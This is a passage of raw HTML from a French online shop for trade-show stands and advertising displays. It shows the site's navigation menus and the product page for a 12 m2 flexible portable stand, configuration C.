tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-cadre-aluminium">Totem cadre aluminium</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-lumineux">Totem lumineux </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/totem-borne-multimedia"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem-video.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem-borne-multimedia" class="cbp-column-title cbp-category-title">Totem Borne multimédia</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-video">Totem vid&eacute;o</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tactile">Totem tactile</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Extérieures <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/oriflammes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-oriflammes.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/oriflammes" class="cbp-column-title cbp-category-title">Oriflammes</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-plume">Oriflamme plume</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-goutte-d-eau">Oriflamme goutte d&#039;eau </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-recto-verso">Oriflamme Recto-Verso</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-xl">Oriflamme XL </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/drapeau-rectangle">Drapeau rectangle</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/street-flag">Street-flag</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/banners-outdoor"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banner-outdoors.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banners-outdoor" class="cbp-column-title cbp-category-title">Banners outdoor</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner-enrouleur">Banner-Enrouleur</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stop-trottoir">Stop trottoir </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/parasol">Parasol</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/gonflables"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-gonflables.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/gonflables" class="cbp-column-title cbp-category-title">Gonflables</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-a-air-captif">Structure &agrave; air captif</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-air-pulse">Structure gonflable air puls&eacute; </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-helium">Structure gonflable h&eacute;lium</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/chapiteaux-tentes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-chapiteaux.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/chapiteaux-tentes" class="cbp-column-title cbp-category-title">Chapiteaux / Tentes</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Les packs <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/pack-plv"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-plv.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-7"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-plv" class="cbp-column-title cbp-category-title">Pack PLV</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-9"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-tissu" class="cbp-column-title cbp-category-title">Pack parapluie tissu</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-magnetique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-les_1.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-11"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-magnetique" class="cbp-column-title cbp-category-title">Pack parapluie magnétique</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulable-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulable-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-13"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulable-en-les" class="cbp-column-title cbp-category-title">Pack modulable en lès</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-parapluie-modulable">Pack parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-stand-portable-flexible-modulaire">Pack stand portable flexible modulaire</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulaire-en-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulaire-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-15"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulaire-en-tissu" class="cbp-column-title cbp-category-title">Pack modulaire en tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-tubulaire">Pack modulaire tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-a-monter">Pack modulaire cadre alu en tissu &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-pre-monte">Pack modulaire cadre alu en tissu pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-18 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands éco responsables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-banner.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-banners" class="cbp-column-title cbp-category-title">Bio Banners</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-cigogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-cigognes" class="cbp-column-title cbp-category-title">Bio Cigognes</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-frame.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-frame" class="cbp-column-title cbp-category-title">Bio Frame</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-accessoires_1.png" class="img-responsive cbp-banner-image" width="380" height="247" /><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-accessoires" class="cbp-column-title cbp-category-title">Bio Accessoires</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Accessoires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/banque-comptoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banque-comptoir.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banque-comptoir" class="cbp-column-title cbp-category-title">Banque - Comptoir </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banque-parapluie">Banque parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/comptoir">Comptoir</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/table">Table</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/presentoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-presentoirs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/porte-tablette" class="cbp-column-title cbp-category-title">Porte Tablette</a></div></div></div></div></div></div><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/presentoir" class="cbp-column-title cbp-category-title">Presentoir </a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-21 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/plv-signaletique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-signaletique.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-signaletique" class="cbp-column-title cbp-category-title">PLV Signalétique</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues">Enseignes suspendues</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues-lumineuses">Enseignes suspendues lumineuses</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/panneaux-signaletiques">Panneaux signal&eacute;tiques </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="/content/impression-grand-format" ><span class="cbp-tab-title"> Impressions</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> <a href="/module/bestkit_customform/form?id=contact" ><span class="cbp-tab-title"> CONTACT</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon fa icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-modulaires">Stands modulaires</a><ul><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte">Stand modulaire cadre tissu pr&eacute;-mont&eacute;</a></li><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter">Stand modulaire cadre tissu &agrave; monter</a></li><li><a href="https://www.expo-visions.com/stand-tubulaire-modulable">Stand tubulaire modulable</a></li><li><a href="https://www.expo-visions.com/stand-flexible-modulable">Stand flexible modulable</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-modulable">Stand parapluie modulable</a></li><li><a href="https://www.expo-visions.com/les-packs-modulaires">Les packs Modulaires</a></li><li><a href="https://www.expo-visions.com/les-stands-modulaires">Les Stands modulaires </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-portables">Stands portables</a><ul><li><a href="https://www.expo-visions.com/stand-parapluie-en-les">Stand parapluie en l&eacute;s</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-tissu">Stand parapluie tissu </a></li><li><a href="https://www.expo-visions.com/structure-tubulaire">Structure tubulaire </a></li><li><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu">Stand cadre tissu tendu</a></li><li><a href="https://www.expo-visions.com/reassort-des-visuels">R&eacute;assort des visuels </a></li><li><a href="https://www.expo-visions.com/stand-lumineux">Stand lumineux</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-totems">PLV Totems</a><ul><li><a href="https://www.expo-visions.com/enrouleur">Enrouleur</a></li><li><a href="https://www.expo-visions.com/plv-kakemono">PLV - Kak&eacute;mono</a></li><li><a href="https://www.expo-visions.com/kakemono-cigogne">Kak&eacute;mono Cigogne</a></li><li><a href="https://www.expo-visions.com/totem">TOTEM</a></li><li><a href="https://www.expo-visions.com/totem-borne-multimedia">Totem Borne multim&eacute;dia</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-exterieures">PLV ext&eacute;rieures</a><ul><li><a href="https://www.expo-visions.com/oriflammes">Oriflammes</a></li><li><a href="https://www.expo-visions.com/banners-outdoor">Banners outdoor</a></li><li><a href="https://www.expo-visions.com/gonflables">Gonflables</a></li><li><a href="https://www.expo-visions.com/chapiteaux-tentes">Chapiteaux / Tentes</a></li><li><a href="https://www.expo-visions.com/signaletique">Signal&eacute;tique</a></li><li><a href="https://www.expo-visions.com/evenementiel">Ev&eacute;nementiel </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/les-packs">Les packs</a><ul><li><a href="https://www.expo-visions.com/pack-plv">Pack PLV</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-tissu">Pack parapluie tissu</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-magnetique">Pack parapluie magn&eacute;tique</a></li><li><a href="https://www.expo-visions.com/pack-modulable-en-les">Pack modulable en l&egrave;s</a></li><li><a href="https://www.expo-visions.com/pack-modulaire-en-tissu">Pack modulaire en tissu </a></li><li><a href="https://www.expo-visions.com/les-packs-pliables">Les Packs pliables</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/accessoires">Accessoires</a><ul><li><a href="https://www.expo-visions.com/banque-comptoir">Banque - Comptoir </a></li><li><a href="https://www.expo-visions.com/porte-tablette">Porte Tablette</a></li><li><a href="https://www.expo-visions.com/presentoir">Presentoir </a></li><li><a href="https://www.expo-visions.com/plv-signaletique">PLV Signal&eacute;tique</a></li></ul></li><li><a href="https://www.expo-visions.com/content/impression-grand-format">Impression grand format</a></li></ul></div></div></div></div></div><div class="top_slider"></div><div class="page_width"><div id="columns" class="clearfix right_col"><div class="breadcrumb clearfix"> <a href="http://www.expo-visions.com/" title="Retour &agrave; Accueil" >Accueil</a> <span class="navigation-pipe" >&gt;</span> <a href="https://www.expo-visions.com/stands-modulaires" title="Stands modulaires" data-gg="">Stands modulaires</a><span class="navigation-pipe">></span><a href="https://www.expo-visions.com/stand-flexible-modulable" title="Stand flexible modulable" data-gg="">Stand flexible modulable</a><span class="navigation-pipe">></span><a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible" title="Exemples de configuration stand portable flexible" data-gg="">Exemples de configuration stand portable flexible</a><span class="navigation-pipe">></span>Stand portable flexible 12 m2 configuration C</div><div id="center_column" ><div id="primary_block" class="row" ><div class="container"><div class="top-hr"></div></div><div id="pb-right-column" class="col-xs-12 col-sm-4 col-md-5"><div class="image_container"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" src="https://www.expo-visions.com/2875-large_default/stand-portable-flexible-12-m2-configuration-c.jpg" title="exemple de configuration du stand portable flexible 12 m2 3 cotés fermés 2x6" alt="exemple de configuration du stand portable flexible 12 m2 3 cotés fermés 2x6" width="462" height="462"/> <span class="span_link no-print">View larger</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_2875"> <a href="https://www.expo-visions.com/2875-thickbox_default/stand-portable-flexible-12-m2-configuration-c.jpg" data-fancybox-group="other-views" class="thickbox shown" title="exemple de configuration du stand portable flexible 12 m2 3 cotés fermés 2x6"> <img class="img-responsive" id="thumb_2875" src="https://www.expo-visions.com/2875-medium_default/stand-portable-flexible-12-m2-configuration-c.jpg" alt="exemple de configuration du stand portable flexible 12 m2 3 cotés fermés 2x6" title="exemple de configuration du stand portable flexible 12 m2 3 cotés fermés 2x6" height="104" width="104" /> </a></li><li id="thumbnail_2876" class="last"> <a href="https://www.expo-visions.com/2876-thickbox_default/stand-portable-flexible-12-m2-configuration-c.jpg" data-fancybox-group="other-views" class="thickbox" title="exemple de configuration du stand portable flexible 12 m2 3 cotés fermés 2x6 vue de dessus"> <img class="img-responsive" id="thumb_2876" src="https://www.expo-visions.com/2876-medium_default/stand-portable-flexible-12-m2-configuration-c.jpg" alt="exemple de configuration du stand portable flexible 12 m2 3 cotés fermés 2x6 vue de dessus" title="exemple de configuration du stand portable flexible 12 m2 3 cotés fermés 2x6 vue de dessus" height="104" width="104" /> </a></li></ul></div></div><p class="resetimg clear"> <span id="wrapResetImages" style="display: none;"> <a id="resetImages" href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-c"> <i class="icon-repeat"></i> Afficher toutes les images </a> </span></p></div><div class="clearfix blockproductscategory"><div class="productscategory_h2">Dans la même catégorie</div><div id="productscategory"><div id="productscategory_slider"><div id="productscategory_list"><ul><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-a" class="lnk_img" title="Stand portable flexible 9 m2 configuration A"><img src="https://www.expo-visions.com/2862-home_default/stand-portable-flexible-9-m2-configuration-a.jpg" alt="Stand portable flexible 9 m2 configuration A" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-b" class="lnk_img" title="Stand portable flexible 9 m2 configuration B"><img src="https://www.expo-visions.com/2864-home_default/stand-portable-flexible-9-m2-configuration-b.jpg" alt="Stand portable flexible 9 m2 configuration B" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-c" class="lnk_img" title="Stand portable flexible 9 m2 configuration C"><img src="https://www.expo-visions.com/2866-home_default/stand-portable-flexible-9-m2-configuration-c.jpg" alt="Stand portable flexible 9 m2 configuration C" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-d" class="lnk_img" title="Stand portable flexible 9 m2 configuration D"><img src="https://www.expo-visions.com/2870-home_default/stand-portable-flexible-9-m2-configuration-d.jpg" alt="Stand portable flexible 9 m2 configuration D" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-a" class="lnk_img" title="Stand portable flexible 12 m2 configuration A"><img src="https://www.expo-visions.com/2871-home_default/stand-portable-flexible-12-m2-configuration-a.jpg" alt="Stand portable flexible 12 m2 configuration A" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-b" class="lnk_img" title="Stand portable flexible 12 m2 configuration B"><img src="https://www.expo-visions.com/2873-home_default/stand-portable-flexible-12-m2-configuration-b.jpg" alt="Stand portable flexible 12 m2 configuration B" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-d" class="lnk_img" title="Stand portable flexible 12 m2 configuration D"><img src="https://www.expo-visions.com/2881-home_default/stand-portable-flexible-12-m2-configuration-d.jpg" alt="Stand portable flexible 12 m2 configuration D" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-a" class="lnk_img" title="Stand portable flexible 18 m2 configuration A"><img src="https://www.expo-visions.com/2883-home_default/stand-portable-flexible-18-m2-configuration-a.jpg" alt="Stand portable flexible 18 m2 configuration A" /></a></div></li><li><div class="li-indent"> <a 